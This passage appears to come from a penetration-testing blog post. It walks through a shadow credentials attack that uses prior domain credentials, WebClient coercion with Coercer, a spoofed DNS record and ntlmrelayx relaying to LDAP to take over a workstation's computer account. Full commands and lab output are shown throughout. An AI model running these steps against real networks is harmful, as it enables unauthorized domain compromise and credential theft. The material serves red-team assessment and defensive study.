Attack 5: Shadow Credentials Attack Using Prior Credentials
This attack is very similar to the previous one with the major difference being that in this scenario, we’ve already compromised at least one domain user or computer credential. This opens up the opportunity for authentication coercion techniques such as PetitPotam, the Printer Bug, or other Microsoft protocol tricks such as those implemented in the Coercer tool. This has the effect of expanding our NTLM relaying attacks beyond just our local subnet, allowing us to target systems throughout the target environment.
To accomplish this, we’ll rely on abusing the WebClient Service to coerce HTTP authentication from Windows workstations. Note that Server versions of Windows do not have this service installed by default; however, workstation versions such as Windows 10 and 11 do have the service installed.
Here is a high-level overview of how this attack works:
- We find a host that has the WebClient service running. This means that we can abuse the service to coerce NTLM authentication from that computer account over the HTTP protocol and relay it to the LDAP service on the domain controller (as opposed to SMB authentication, which cannot be relayed to LDAP).
- After the successful relay to LDAP, we will update that computer account’s msDS-KeyCredentialLink attribute with our own DeviceID and public key, saving the private key and certificate file to disk in the process.
- Lastly, we can use PKINIT authentication to obtain a TGT for the relayed computer account and use either S4U2Self or a silver ticket to compromise that system.
First, we’ll use the NetExec “webdav” module along with our previously compromised credentials to check if a target system has the WebClient service enabled.
# nxc smb 10.2.10.21 -d babysteps.domain -u domainuser -p 'password' -M webdav

SMB         10.2.10.21      445    LA-WIN11-22H2-1  [*] Windows 11 Build 22621 x64 (name:LA-WIN11-22H2-1) (domain:babysteps.domain) (signing:False) (SMBv1:False)
SMB         10.2.10.21      445    LA-WIN11-22H2-1  [+] babysteps.domain\domainuser:password

WEBDAV      10.2.10.21      445    LA-WIN11-22H2-1  WebClient Service enabled on: 10.2.10.21
Next, we’ll add a DNS record to the domain which points to our attacking Linux system. For this step, I recommend using dnstool.py from the krbrelayx repo. This DNS record is necessary for the target system to consider our box as belonging to the “Intranet Zone”, which will result in the system sending its NTLM credentials in response to the WebClient authentication coercion attack. If we try the authentication coercion using our IP address instead, we won’t receive any credentials.
# python3 dnstool.py -u 'babysteps.domain\domainuser' -p 'password' -a add -r  attacker -d 10.2.10.1 10.2.10.11
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully


# host attacker.babysteps.domain
attacker.babysteps.domain has address 10.2.10.1
Next, we’ll use ntlmrelayx with the appropriate flags related to the shadow credentials attack
# ntlmrelayx.py -t ldap://10.2.10.11 --shadow-credentials --shadow-target 'LA-WIN11-22H2-1$' --no-validate-privs --no-dump --no-da
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
Then, use Coercer to trigger the HTTP authentication attempt.
# python3 ./Coercer.py coerce --auth-type http -l attacker -t 10.2.10.21 -d babysteps.domain -u domainuser -p 'password' --filter-protocol-name MS-EFS
       ______
      / ____/___  ___  _____________  _____
     / /   / __ \/ _ \/ ___/ ___/ _ \/ ___/
    / /___/ /_/ /  __/ /  / /__/  __/ /      v2.4.3
    \____/\____/\___/_/   \___/\___/_/       by @podalirius_

[info] Starting coerce mode
[info] Scanning target 10.2.10.21
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49667,49668,49669,49670,49671,49672
[+] SMB named pipe '\PIPE\efsrpc' is accessible!
   [+] Successful bind to interface (df1941c5-fe89-4e79-bf10-463657acf44d, 1.0)!
      [+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\attacker@80/ryz\share\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? X
[+] All done! Bye Bye!
After the successful authentication coercion, we receive an authenticated HTTP connection from the LA-WIN11-22H2-1$ computer account, relay it to the LDAP service on the domain controller, and modify that computer’s msDS-KeyCredentialLink attribute.
# ntlmrelayx.py -t ldap://10.2.10.11 --shadow-credentials --shadow-target 'LA-WIN11-22H2-1$' --no-validate-privs --no-dump --no-da
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.2.10.21 controlled, attacking target ldap://10.2.10.11
[*] HTTPD(80): Authenticating against ldap://10.2.10.11 as BABYSTEPS/LA-WIN11-22H2-1$ SUCCEED
[*] Searching for the target account
[*] Target user found: CN=LA-WIN11-22H2-1,OU=Workstations,DC=babysteps,DC=domain
[*] Generating certificate
[*] HTTPD(80): Connection from 10.2.10.21 controlled, but there are no more targets left!
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: d30f1f28-2ac7-0094-dba3-889e44050e75
[*] Updating the msDS-KeyCredentialLink attribute of LA-WIN11-22H2-1$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: jvOs1DVT.pfx
[*] Must be used with password: 874guT1ctGMTqvqm7NND
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx jvOs1DVT.pfx -pfx-pass 874guT1ctGMTqvqm7NND babysteps.domain/LA-WIN11-22H2-1$ jvOs1DVT.ccache
From here, we can follow the same steps as shown in the previous attack example – either the S4U2Self or silver ticket attack option. To recap, this attack is very similar to the popular Kerberos Resource-Based Delegation attack (as described here and here), but it has the advantage that it does not require creating a new computer account or previously compromising an existing one.
Conclusion
Hopefully, this post highlighted some NTLM relay attack opportunities that have otherwise flown a bit under the radar. My goal was that adding these to everyone’s arsenal will equip offensive security professionals to better assess the security of internal networks during penetration tests and red team engagements, ultimately leading to more secure environments for our clients.